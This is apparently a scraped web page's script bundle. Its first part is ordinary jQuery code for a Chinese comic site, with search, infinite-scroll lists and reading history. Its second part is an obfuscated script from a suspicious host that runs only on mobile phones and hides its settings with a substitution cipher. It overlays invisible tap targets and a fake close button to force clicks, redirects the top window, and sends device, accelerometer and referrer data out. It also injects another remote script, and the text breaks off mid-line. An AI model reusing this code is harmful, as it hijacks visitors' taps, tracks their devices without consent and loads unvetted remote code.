            geted = 1
        },
        init: function() {
            $('#hContent').html('<div class="hHead"><span><a href="javascript:void(0)" class=\"red\" id="hClose">关闭</a></span><a href="javascript:void(0)" class="blue" id="hClear">清空所有记录</a></div><div class="hList" id="hList"></div>');
            $('#hClear').click(function() {
                dm456_hs.removeAll()
            });
            $('#hClose').click(function() {
                $('#hTitle').removeClass('hTitleOver');
                $('#hContent').hide()
            });
            $('#hTitle').hover(function() {
                timer && clearTimeout(timer);
                $(this).addClass('hTitleOver');
                $('#hContent').show();
                if (geted == 0) {
                    dm456_hs.start()
                }
            },
            function() {
                var that = this;
                timer && clearTimeout(timer);
                timer = setTimeout(function() {
                    $(that).removeClass('hTitleOver');
                    $('#hContent').hide()
                },
                delay)
            });
            $('#hContent').hover(function() {
                $(this).show();
                timer && clearTimeout(timer)
            },
            function() {
                var that = this;
                timer = setTimeout(function() {
                    $(that).hide();
                    $('#hTitle').removeClass('hTitleOver')
                },
                delay)
            })
        }
    }
} ();

var All={
	P:"1",	
	g: function (id) { return document.getElementById(id) },
	T:function(){
		dm456_hs.init();
	},
	F:function(href,title){
		try{
			window.external.addFavorite(href, title);
		}catch(e){
			try{
				window.sidebar.addPanel(title, href, "");
			}catch(e){
				alert("加入收藏失败，请使用Ctrl+D进行添加");
			}
		}
	},
	S:function(){
		var v=All.g("key").value.replace("请输入搜索关键字!","");
		if(v==""){
			alert("请输入搜索关键字!");
			All.g("key").focus();
			return false;
		}
		if(All.P=="2"){
			alert("您好，搜索功能暂时关闭!");
			return false;	
		}				
	},
	L:{
		_c:"",
		_cc:"",//缁堟
		_query:"",
		Init:function(){
			$(window).on('scroll',
			function() {
				window.clearTimeout(All.L._c);
				All.L._c = window.setTimeout(function() {
					All.L.content();
				},
				200);
			});
			$(window).on('resize',
			function() {
				window.clearTimeout(All.L._c);
				All.L._c = window.setTimeout(function() {
					All.L.content();
				},
				200);
			});			
		},
		content:function(){
			if(All.L._cc=="1") return false;
			var scrollTop = document.body.scrollTop || document.documentElement.scrollTop,
				windowHeight = document.documentElement.clientHeight,
				documentHeight = document.body.offsetHeight || document.documentElement.offsetHeight;
				if(windowHeight + scrollTop > documentHeight - 350){
					$("#loadding").show();
					All.L.contents();
				}	
				
//			var document_height = $(document).height();
//			if($(window).scrollTop()+$(window).height()>=(document_height-200)) {
//				$("#loadding").show();
//				List.requestData();
//			}							
		},
		contents:function(){
			All.L._cc="1";
			$.ajax({
				type: "post",    
				url: All.L._query.url,
				data: All.L._query,
				success: function (msg) {
					if(msg!="{err!}"){
						All.L._cc=0;	
						if(All.L._query.page==1){					
							$("#"+All.L._query._id).html(msg);
						}else{
							$("#"+All.L._query._id).append(msg);	
						}
						All.L._query.page++;
					}else{
						All.L._cc="1";
						if(All.L._query.page==1){
							$("#"+All.L._query._id).html("");
							$("#loadding").show().text("没有查询到您所选择的条件的数据");	
						}else{
							$("#loadding").show().text("已经没有了");	
						}
					}
				}, 
				error: function (XMLHttpRequest, textStatus, errorThrown) { 
					 $("#loadding").show().text("已经没有了");
				}
			});	
		}
	}
};

var Index={
	Init:function(){
		List.imgStyle();
	},
	hotTag:function(){
		var data=qTcmsWapTop;
		
		var html="";
		var bgcolor=["42b5ff","0096ff","2775f7","0096ff","0096ff","42b5ff"];
		for(i=0;i<data.length;i++){
			html+='<li><a href="'+data[i].url+'"';
			html+='style="background: #'+bgcolor[i]+'">'+data[i].name+'</a></li>';
		}
		$("#HotTag").html(html);
	
	},	
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        Index.headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        Index.hotTag();
    },
	headSerch:function(obj){
		$(obj).bind('input propertychange',function() {
			
			var keyword = $.trim($(obj).val());
			var messageBox = $("#messagelist");
			var url ="html/"
			messageBox.show();
			
			if (keyword != '') {

				$.ajax({
					type: "post",    
					url: qTcms4g.dir+"catalog.php",
					data: {action:"GetSearch","key":keyword},
					success: function (msg) {
						var html = "";
						if(msg=="{err!}"){
							html = '<li><a href="javascript:;">无搜索结果</a></li>'	
						}else{
							eval("var data="+msg);
							var html = "";
							if(data.result==1000){
								for(i=0;i<data.data.length;i++){
									html += '<li><a href="/comic/'+data.data[i].url+'.html">'+data.data[i].booktitle+'</a></li>';
								}
							}else{
								html = '<li><a href="javascript:;">无搜索结果</a></li>';
							}
						}
						messageBox.html(html);
						$('form[id=searchForm]').attr('action',qTcms4g.dir+"catalog.php"+"?key="+escape(keyword));						
					}, 
					error: function (XMLHttpRequest, textStatus, errorThrown) { 
						 var html = "";
						 html = '<li><a href="javascript:;">无搜索结果</a></li>';
						 messageBox.html(html);
					}
				});
			}else{
				$("#messagelist").html("");
				messageBox.hide();
	
			}
		});
	},	
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    }		
}


var List={
	Init:function(){
		List.imgStyle();
		List.tab('classTit',
			'classCon',
			'cur',
			'select',
			'show_c',0);
		$("#classTit li").click(function(){
			$("#loadding").text("正在加载中...");
			$("#loadding").hide();
			var _this = $(this).index();
			var type = $("#classCon ul").eq(_this).find("li");
			for(var i=0;i<type.length;i++)
			{
				type.eq(i).click(function(){
					$("#classTit li").eq(_this).find("a").text($(this).text());
				})
			}
		})			
		List.r();			
	},
	c:{
		page:1,
		pagesize:12,
		order:1	
	},	
    imgStyle:function(){
        var divWidth = $(".imgBox li").width();
        var divHeight = Math.floor(divWidth/0.76);
        $(".imgBox li img").css("height",divHeight);
    },	
	t:{
		list:function(id){
			All.L._cc=0;
            $("#classCon").hide();
            $(".show_c").hide();			
			All.L._query.classid1=id;
			All.L._query.page=1;
			$("#loadding").show();
			All.L.contents();
			List.imgStyle();
		},
		listtype2:function(id){
			All.L._cc=0;
            $("#classCon").hide();
            $(".show_c").hide();			
			All.L._query.classid2=id;
			All.L._query.page=1;
			$("#loadding").show();
			All.L.contents();
			List.imgStyle();
		},
		listlianzai:function(id){
			All.L._cc=0;
            $("#classCon").hide();
            $(".show_c").hide();			
			All.L._query.typelianzai=id;
			All.L._query.page=1;
			$("#loadding").show();
			All.L.contents();
			List.imgStyle();
		},
		listreader:function(id){
			All.L._cc=0;
            $("#classCon").hide();
            $(".show_c").hide();			
			All.L._query.typereader=id;
			All.L._query.page=1;
			$("#loadding").show();
			All.L.contents();
			List.imgStyle();
		},
		order:function(id,obj){
			$(obj).addClass("cur").siblings().removeClass("cur");
			All.L._cc=0;
            $("#classCon").hide();
            $(".show_c").hide();			
			All.L._query.order=id;
			All.L._query.page=1;
			$("#loadding").show();
			All.L.contents();
			List.imgStyle();
		},
		listzuozhe:function(id){
			All.L._cc=0;
            $("#classCon").hide();
            $(".show_c").hide();	
			All.L._query.action="GetWapListZuozhe";	
			All.L._query.tags=id;
			All.L._query.page=1;
			$("#loadding").show();
			All.L.contents();
			List.imgStyle();
		}	
	},
	r:function(){
		All.L._query={
			page:2,
			action:"GetWapList",
			_id:"listbody",
			pagesize:12,
			order:"1",
			classid1:"0",
			url:qTcms4g.dir+'statics/qingtiancms.ashx'
		};
		//All.L.Init();
	},
	tab:function(titId, conId, titClass, conClass, showbg, type) {
		var tabTits = $('#' + titId).children(),
			tabCons = $('#' + conId).children(),
			len = tabTits.length;
		$('.'+showbg).height($(document).height());
		for (var i = 0; i < len; i++) {
			tabTits[i].index = i;
			tabTits[i].onclick = function() {
				$('#' + conId).show();
				for (var i = 0; i < len; i++) {
					tabTits[i].className = '';
					tabCons[i].className = '';
				};
				tabTits[this.index].className = titClass;
				tabCons[this.index].className = conClass;
				$('.' + showbg).show();
			};
			$('.' + showbg).click(function() {
				if (type == 1) {
					$('#' + titId).parent().hide();
					$('.' + showbg).hide()
				} else {
					$('#' + conId).hide();
					$('.' + showbg).hide();
				}
			})
		}
	}	
}

var Detail={
	Init:function(){
		Detail.txt();	
		Detail.Hits.news(qingtiancms_Details.id,qingtiancms_Details.hits,"g_div_hits");
	},
	txt:function(){
		var cur_status = "less";
		var charNumbers = $(".txtDesc").text().length; //总字数
		var limit = 50; //显示字数
		if (charNumbers > limit) {
			var orgText = $(".txtDesc").text(); //原始文本
			var orgHeight = $(".txtDesc").height(); //原始高度
			var showText = orgText.substring(0, limit)+'...'; //最终显示的文本
			$(".txtDesc").html(showText);
			var contentHeight = $(".txtDesc").height(); //截取内容后的高度
			$(".openBtn,.txtDesc").click(function() {
				if (cur_status == "less") {
					$(".txtDesc").height(contentHeight).text(orgText).animate({
						height: orgHeight
					});
					$(".openBtn").addClass('openBtnC');
					cur_status = "more";
				} else {
					$(".txtDesc").height(orgHeight).text(showText).animate({
						height: contentHeight
					});
					$(".openBtn").removeClass('openBtnC');
					cur_status = "less";
				}
			});
		} else {
			$(".openBtn").css("background","#fff").css("height","10px");
		}			
	},
	Desc:function(a,b,c){
		if(c.className.indexOf('cur')==-1){
			if(a==0){
				document.getElementById('desc_'+b).className = 'Seq desc';
				c.className='Seq asc cur';
			}else{
				document.getElementById('asc_'+b).className = 'Seq asc';
				c.className='Seq desc cur';
			}
			var h1=document.getElementById('mh-chapter-list-ol-'+b).innerHTML;
			h1=h1.replace(/<li>/gi,"<li>").replace(/<\/li>/gi,"</li>");
		
			document.getElementById('mh-chapter-list-ol-'+b).innerHTML=h1.split('</li>').reverse().join('</li>').substring(5) + '</li>';
		}	
	},
	Hits:{
		news:function(id,hits, htmlid){
			setTimeout("Detail.Hits.newshits('"+id+"','"+hits+"','"+htmlid+"')",5000)
		},
		newshits: function (id,hits, htmlid) {
			var G_img=document.createElement('img');
			//G_img.src = "statics/qingtiancms.ashx?action=GetHits&id=" + id + "&t=" + new Date().getTime() + "&hid=" + htmlid;
			$.ajax({
				type: "POST",
				url: qingtiancms_Details.webdir+"statics/qingtiancms.ashx",
				data: { action: "GetHits", id: id,hid:htmlid, t: new Date() },
				success: function (msg) {
					var g = All.g;
					msg=parseInt(msg);
					if(msg>0){
						if(g(htmlid))g(htmlid).innerHTML=parseInt(hits)+1;	
					}
				}
			});
			return true;				
		}
	},
	history:{
		history_in:function(qTcms_S_m_playm,qTcms_S_m_playmurl){
			if(typeof(qingtiancms_Details)!="undefined"){
				var qTcms_S_m_name=qingtiancms_Details.title;
				var qTcms_S_classid1pinyin=qingtiancms_Details.classid1pinyin;
				var qTcms_S_titlepinyin=qingtiancms_Details.titlepinyin;
				var qTcms_S_m_id=qingtiancms_Details.id;
				var Rpage=1;
				var qTcms_S_p_id=1;
				
				var coTime = new Date();
				var coName;
				var coDate = coTime.getFullYear()+"-"+coTime.getMonth()+"-"+coTime.getDate() +"-"+coTime.getHours() + "-"+coTime.getMinutes()+"-"+coTime.getSeconds();
				coName = qTcms_S_m_name.replace("^^","_");
				var wlink = coDate+"^^"+coName+"^^"+qTcms_S_m_playm.replace("^^","_")+"^^"+Rpage+"^^"+qTcms_S_p_id+"^^"+qTcms_S_m_id+"^^"+qTcms_S_classid1pinyin+"^^"+qTcms_S_titlepinyin+"^^"+qTcms_S_m_playmurl+"_ShG_";
				old_info = qTcms.Cookie.get("qtmhhis");
				var insert = true;
				if(typeof(old_info)=="undefined"|old_info==null){
					qTcms.Cookie.set("qtmhhis",wlink);
				}else{
					var old_link = old_info.split("_ShG_");
					var wait_info = "";
					for(j=0;j<old_link.length-1;j++){
						if(old_link[j].indexOf(coName)!=-1){
							
						}else{
							wait_info += old_link[j]+"_ShG_";	
						}
						if(j==10-1){
							break;
						}
						
					}
					wlink += wait_info;
					qTcms.Cookie.clear("qtmhhis","")
					qTcms.Cookie.set("qtmhhis",wlink);
				}						
			}
		}
	}
}

var PageOne={
	
}

var Show={
	Init:function(){
		$(document).ready(function(){
		$('.tipps').css({'position':'absolute','left':($(window).width()-600)/2,'top':($(window).height()-360)/2});
		$(window).resize(function(){ 
		$('.tipps').css({'position':'absolute','left':($(window).width()-600)/2,'top':($(window).height()-360)/2});
		})
		});
	}		
}

function sharwindow(){
    var showBg = $('<div class="show">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20d5f4be913272e2bgg.lzicw0.com:8005/sc/4596?n=ckrwgehx
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gonQK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@0}@p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}@p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new 